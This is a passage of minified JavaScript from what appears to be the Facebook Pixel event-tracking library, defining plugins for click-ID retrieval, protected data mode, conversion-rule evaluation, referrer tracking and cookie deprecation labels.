e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
